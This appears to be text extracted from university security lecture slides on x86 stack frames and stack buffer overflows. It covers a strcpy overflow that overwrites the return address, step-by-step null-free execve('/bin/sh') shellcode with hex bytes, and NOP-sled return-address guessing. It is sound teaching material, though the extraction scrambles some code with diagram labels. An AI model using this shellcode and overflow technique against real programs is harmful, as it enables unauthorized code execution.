Lecture 05 – Control Flow III

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Based on Michael Bailey's ECE 422

example.c

```
void foo(int a, int b) {
    char buf1[16];
}
int main() {
    foo(3,6);
}
```


```
main:
```

```
pushl
      %ebp
movl %esp, %ebp
subl $8, %esp
movl $6, 4(%esp)
movl $3, (%esp)
call foo
leave
                         prev FP
ret
```


leave

ret


```
main:
 pushl %ebp
 movl %esp, %ebp
 subl $8, %esp
 movl $6, 4(%esp)
 movl $3, (%esp)
 call foo
```




```
pushl %ebp
movl %esp, %ebp
subl $8, %esp
movl $6, 4(%esp)
movl $3, (%esp)
call foo
leave
ret
```



```
pushl %ebp
movl %esp, %ebp
subl $8, %esp
movl $6, 4(%esp)
movl $3, (%esp)
call foo
leave
ret
```




```
pushl %ebp
movl %esp, %ebp
subl $8, %esp
movl $6, 4(%esp)
movl $3, (%esp)
call foo
leave
ret
```



```
pushl %ebp
movl %esp, %ebp
subl $8, %esp
movl $6, 4(%esp)
                           return
movl $3, (%esp)
                              3
       foo
call
                              6
leave
                          prev FP
ret
```


ret

```
pushl %ebp
movl %esp, %ebp
subl $16, %esp
leave
```




foo:


```
pushl %ebp
movl %esp, %ebp
subl $16, %esp
leave
ret
```



```
foo:
  pushl %ebp
  movl %esp, %ebp
  subl $16, %esp
  leave
  ret
```



```
foo:
 pushl %ebp
 movl %esp, %ebp
 subl $16, %esp
 leave
 ret
       mov %ebp, %esp
       pop %ebp
```



```
foo:
 pushl %ebp
 movl %esp, %ebp
                            main FP
 subl $16, %esp
                             return
 leave
 ret
                                3
       mov %ebp, %esp
                            prev FP
```

```
foo:
 pushl %ebp
 movl %esp, %ebp
 subl $16, %esp
                             return
 leave
 ret
                                3
       mov %ebp, %esp
                            prev FP
```

```
foo:
 pushl %ebp
 movl %esp, %ebp
  subl $16, %esp
                                return
  leave
  ret
                                   3
        mov %ebp, %esp
pop %ebp
                               prev FP
```

```
main:
                              pushl %ebp
 movl %esp, %ebp
 subl $8, %esp
 movl $6, 4(%esp)
 movl $3, (%esp)
                               3
 call foo
  leave
                           prev FP
          mov %ebp, %esp
 ret
          pop %ebp
```

```
main:
                              pushl %ebp
 movl %esp, %ebp
 subl $8, %esp
 movl $6, 4(%esp)
 movl $3, (%esp)
        foo
  call
  leave
                           prev FP
         mov %ebp, %esp
 ret
```

```
main:
                               ...
 pushl %ebp
 movl %esp, %ebp
  subl $8, %esp
 movl $6, 4(%esp)
 movl $3, (%esp)
  call foo
  leave
          mov %ebp, %esp
  ret
```

How does the function know where to return when it executes the ret instruction?

- A. It returns to the value in eax
- B. It returns to the value in eip
- C. It pops the return address off the top of the stack and returns there
- D. It uses eax as a pointer and loads the return address from the memory location pointed to by eax
- E. It uses eip as a pointer and loads the return address from the memory location pointed to by eip

What happens if the return address on the stack becomes corrupted and points to the wrong place?


- A. The program crashes
- B. The program raises an exception
- C. The program returns to the correct place regardless of the stack
- D. The program returns to the wrong location
- E. It depends on the corrupted value

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = \ \ \ \ \ \ \ \ \ \ \ )
  foo(buf);
```


```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
                                  AAAAAA
  buf[255] = \ \ \ \ \ \ \ \ \ \ \ )
  foo(buf);
                                   prev FP
```

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```




```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```



```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
                               main FP
                                return
int main() {
                              foo arg1
 char buf[256];
 memset(buf, 'A', 255);
                              AAAAAA
 buf[255] = '\x00';
 foo(buf);
                               prev FP
```

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```



```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```

AAAAAA...

0x41414141

0x41414141

0x41414141

AAAAAA...

prev FP

```
void foo(char *str) {
   char buffer[16];
     mov %ebp, %esp
     pop %ebp
     ret
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  foo(buf);
```

AAAAAA...

0x41414141

0x41414141

0x41414141

AAAAAA...

prev FP

```
void foo(char *str) {
                                AAAAA
   char buffer[16];
                              0x41414141
    mov %ebp, %esp
                              0 \times 41414141
                              0 \times 41414141
  char buf[256];
 memset(buf, 'A', 255);
                               AAAAAA
 buf[255] = '\x00';
  foo(buf);
                                prev FP
```

```
void foo(char *str) {
                                 AAAAA
   char buffer[16];
                               0 \times 41414141
     mov %ebp, %esp
                               0 \times 41414141
                               0 \times 41414141
  char buf[256];
  memset(buf, 'A', 255);
                                AAAAAA
  buf[255] = '\x00';
  foo(buf);
                                 prev FP
```

```
void foo(char *str) {
                                AAAAA
   char buffer[16];
                              0 \times 41414141
     mov %ebp, %esp
                              0 \times 41414141
     ret
                              0x41414141
  char buf[256];
 memset(buf, 'A', 255);
                               AAAAAA
 buf[255] = '\x00';
 foo(buf);
                                prev FP
```

eip = 0x41414141

333

AAAAA

0x41414141

0x41414141

0x41414141

AAAAAA...

prev FP



Buffer overflow FTW

- Success! Program crashed!
- Can we do better?
 - Yes
 - How?

Exploiting buffer overflows

```
void foo(char *str) {
   char buffer[16];
   strcpy(buffer, str);
int main() {
  char buf[256];
  memset(buf, 'A', 255);
  buf[255] = '\x00';
  ((long*)buf)[5] = (long)buf;
  foo(buf);
```

Exploiting buffer overflows

```
void foo(char *str) {
                               AAAAAA
   char buffer[16];
   strcpy(buffer, str);
                              0 \times 41414141
                                  buf
int main() {
                              0x41414141
  char buf[256];
  memset(buf, 'A', 255);
                               AAAAAA
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
                                prev FP
  foo(buf);
```

Exploiting buffer overflows

```
void foo(char *str) {
                              AAAAAAA
  char buffer[16];
                            0x41414141
    mov %ebp, %esp
                                 buf
                            0x41414141
 char buf[256];
 memset(buf, 'A', 255);
                              AAAAAA
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
                              prev FP
 foo(buf);
```

Exploiting buffer overflows

```
void foo(char *str) {
                                AAAAAA
   char buffer[16];
                              0 \times 41414141
     mov %ebp, %esp
                                   buf
                              0 \times 41414141
  char buf[256];
  memset(buf, 'A', 255);
                                AAAAAA
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
                                prev FP
  foo(buf);
```


Exploiting buffer overflows

```
void foo(char *str) {
                               AAAAAA
   char buffer[16];
                             0 \times 41414141
    mov %ebp, %esp
                                  buf
     ret
                             0x41414141
  char buf[256];
 memset(buf, 'A', 255);
                               AAAAAA
 buf[255] = '\x00';
 ((int*)buf)[5] = (int)buf;
                               prev FP
  foo(buf);
```

What's the Use?

- If you control the source?
- If you run the program?
- If you control the inputs?

More realistic vulnerability



Shellcode

- So you found a vuln (gratz)...
- How to exploit?

Getting a shell

```
1 #include <unistd.h>
 2
   void get shell() {
 4
           char *argv[2];
 5
           char *envp[1];
 6
           argv[0] = "/bin/sh";
           argv[1] = NULL;
 8
           envp[0] = NULL;
 9
           execve(argv[0], argv, envp);
10 }
11
12 int main() {
13
           get shell();
14 }
```

```
steve $ ./get_shell
$
```

```
1 .LC0:
           .string "/bin/sh"
 3 get_shell:
                   $44, %esp
           subl
           movl
                   $.LC0, 24(%esp)
 6
           movl
                   $0, 28(%esp)
          movl
                   $0, 20(%esp)
           leal
                   20(%esp), %eax
           movl
                   %eax, 8(%esp)
10
           leal
                   24(%esp), %eax
11
                   %eax, 4(%esp)
          movl
12
                   $.LCO, (%esp)
          movl
13
           call
                   execve
14
           addl
                   $44, %esp
15
           ret
16 main:
17
           pushl
                   %ebp
18
           movl
                   %esp, %ebp
19
           andl
                   $-16, %esp
20
           call
                   get shell
21
           leave
22
           ret
```

Copy &paste = exploit?

- A few immediate problems
 - .LC0 is an absolute address
 - call uses a relative address
- What's that leal instruction?
 - LEA = "Load Effective Address"
 - It performs addition, nothing else
 - leal 20(%esp), %eax sets eax to esp + 20
 - movl 20(%esp), %eax loads 4-bytes from address esp + 20 into eax

```
1 .LC0:
            .string "/bin/sh"
 3 get shell:
           subl
                    $44, %esp
           movl
                    $.LC0, 24(%esp)
 6
           movl
                    $0, 28(%esp)
                    $0, 20(%esp)
           movl
           leal
                    20(%esp), %eax
                    %eax, 8(%esp)
           movl
10
           leal
                    24(%esp), %eax
11
                    %eax, 4(%esp)
           movl
12
                    $.LCO, (%esp)
           mov1
13
           call
                    execve
           addl
14
                    $44, %esp
15
           ret
```

32-bit x86 system calls on Linux

- System call number goes in eax
- Arguments go in ebx, ecx, edx, esi, edi
- System call itself happens via software interrupt: int 0x80


execve

- sys_execve: Execute a new process
 - System call number 11 = 0xb (so eax = 11)
 - ebx = pointer to C-string (NUL-terminated) path to file
 - ecx = pointer to NULL-terminated array of C-string arguments
 - edx = pointer to NULL-terminated array of C-string environment variables

```
3 void get_shell() {
4          char *argv[2];
5          char *envp[1];
6          argv[0] = "/bin/sh";
7          argv[1] = NULL;
8          envp[0] = NULL;
9          execve(argv[0], argv, envp);
10 }
```


execve minor optimization

Reuse the NULL word in argv



Let's rewrite get_shell

```
1 .LC0:
            .string "/bin/sh"
 3 get_shell:
                     $.LCO, %ebx
            movl
            pushl
                      $ <mark>0</mark>
                     %esp, %edx
            movl
 6
            pushl
                     %ebx
            movl
                     %esp, %ecx
 8
            movl
                     $11, %eax
            int
                      $0x80
10
```



We still have an absolute address for /bin/sh

We can write it to the stack!

```
1 get_shell:
                                                                     /sh\0
                        $0x0068732f
                                             # '/sh\0'
 2
              pushl
                                                                     /bin
                                                              ebx \rightarrow
                                             # '/bin
             pushl
                        $0x6e69622f
             movl
                        %esp, %ebx
                                                                     0 (NULL)
                                                              edx \rightarrow
             pushl
                        $ 0
                                                          ecx, esp \rightarrow
 6
             movl
                        %esp, %edx
                        %ebx
             pushl
             movl
                        %esp, %ecx
             movl
                        $11, %eax
                        $0x80
10
              int
                                                                     eax = 11
```

Shellcode caveats

- "Forbidden" characters
 - Null characters in shellcode halt strcpy
 - Line breaks halt gets
 - Any whitespace halts scanf

```
68 2f 73 68 00
                         pushl
                                 $0x0068732f
68 2f 62 69 6e
                                 $0x6e69622f
                         pushl
89 e3
                         movl
                                 %esp, %ebx
6a 00
                                 $0x0
                         pushl
89 e2
                                 %esp, %edx
                         movl
53
                                 %ebx
                         pushl
89 e1
                         movl
                                 %esp, %ecx
b8 0b 00 00 00
                         movl
                                 $0xb, %eax
cd 80
                         int
                                 $0x80
```

Use xor to get a 0

- xorl %eax, %eax clears eax
- Push /bin/shX
- Overwrite 'X' with al
- Push eax instead of 0
- movb \$0xb, %al overwrites just the least significant byte of eax with 11

```
31 c0
                                 %eax, %eax
                         xorl
68 2f 73 68 58
                         pushl
                                  $0x5868732f
68 2f 62 69 6e
                                 $0x6e69622f
                         pushl
                                 %al, 0x7(%esp)
88 44 24 07
                         movb
89 e3
                                 %esp, %ebx
                         movl
50
                                 %eax
                         pushl
89
  e2
                                 %esp, %edx
                         movl
53
                                 %ebx
                         pushl
89 e1
                                 %esp, %ecx
                         mov1
b0 0b
                                 $0xb, %al
                         movb
cd 80
                         int
                                  $0x80
```

Fancy new shellcode!

- No forbidden characters!
- Can we now copy and paste? Pretty much! (subject to constraints)
- Exploitation procedure:
 - 1. Find vulnerability that lets you inject shellcode into process
 - 2. Find vulnerability that lets you overwrite control data (like a return address) with the address of your shell code (this can be the same vuln as in step 1)
 - 3. Exploit vulnerabilities in steps 1&2

How do you know the address of the shellcode?

- Memory layout is affected by a variety of factors
 - Command line arguments
 - Environment variables
 - Threads—let's ignore these for now
 - Address space layout randomization (ASLR)—we'll come back to this later




Image source: http://duartes.org/gustavo/blog/post/anatomy-of-a-program-in-memory/

Dealing with addresses

- When overwriting the return address on the stack, we may not know the exact stack address
 - Duplicate the return address several times
- But where should it point? We probably don't know the exact address of the buffer where we injected our shellcode
 - Add a bunch of nop (no-op) instructions to the beginning of our shellcode and hope we land in the middle of them.
- Sometimes we can control the layout and make it deterministic

• NOTE: For the rest of these slides, low addresses are on the top, high are on the bottom!

shellcode ret guess


```
shellcode

ret guess


ret guess

ret guess
```

```
nop
   nop
shellcode
ret guess
ret guess
ret guess
```



```
nop
   nop
shellcode
ret guess
ret guess
ret guess
```



Deterministic layout

 We can control the process's command line arguments and environment by launching the program ourselves:

Buffer overflows

- Not just for the return address
 - Function pointers
 - Arbitrary data
 - C++: exceptions
 - C++: objects
 - Heap/free list
- Any code pointer!